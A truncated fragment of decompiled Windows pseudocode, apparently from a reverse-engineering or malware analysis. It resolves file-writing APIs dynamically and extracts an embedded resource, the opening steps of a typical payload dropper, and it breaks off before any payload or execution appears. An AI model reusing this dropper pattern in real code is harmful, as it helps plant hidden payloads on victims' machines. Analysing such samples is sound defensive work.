 v0 = GetModuleHandleW(&ModuleName);
v1 = v0;
if ( v0 )
{
  dword_431478 = (int (__stdcall *)(_DWORD, _DWORD, _DWORD, _DWORD, _DWORD, _DWORD, _DWORD, _DWORD, _DWORD, _DWORD))GetProcAddress(v
  dword_431458 = (int (__stdcall *)(_DWORD, _DWORD, _DWORD, _DWORD, _DWORD, _DWORD, _DWORD))GetProcAddress(
                                                                                              v1,
                                                                                              aCreatefilea);
  dword_431460 = (int (__stdcall *)(_DWORD, _DWORD, _DWORD, _DWORD, _DWORD))GetProcAddress(v1, aWritefile);
  v2 = GetProcAddress(v1, aClosehandle);
  dword_43144C = (int (__stdcall *)(_DWORD))v2;
  if ( dword_431478 )
  {
    if ( dword_431458 )
    {
      if ( dword_431460 )
      {
        if ( v2 )
        {
          v3 = FindResourceA(0, (LPCSTR)0x727, Type);
          v4 = v3;
          if ( v3 )
          {
            v5 = LoadResource(0, v3);
            if ( v5 )
            {
              v9 = LockResource(v5);
              if ( v9 )
              {
                v6 = SizeofResource(0, v4);
                if ( v6 )
                {
                  Dest = 0;
                  memset(&v19, 0, 0x100u);
                  v20 = 0;